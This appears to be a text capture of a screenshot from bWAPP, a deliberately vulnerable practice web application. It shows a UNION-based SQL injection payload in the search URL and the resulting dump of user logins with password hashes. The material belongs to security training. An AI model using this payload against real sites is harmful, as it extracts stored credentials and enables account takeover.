 192.168.140.138/bWAPP/sqli_1.php?title=1' union select 1,group_concat(login,0x3a,password),3,4,5,6,7 from users-- -
Search
Most Visited
Getting Started
bWAPP
an extremely buggy web app !
Choose
--------------
Set yo
low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Teck
/ SQL Injection (Search/GET) /
Search for a movie: Search
Title Release Character Genre IMDb
A.I.M.:6885858486f31043e5839c735d99457f045affd0,bee:6885858486f31043e5839c735d99457f045affd0,teck:a81745f1492f9a5aee75 870a815fd10 3 5 4 Link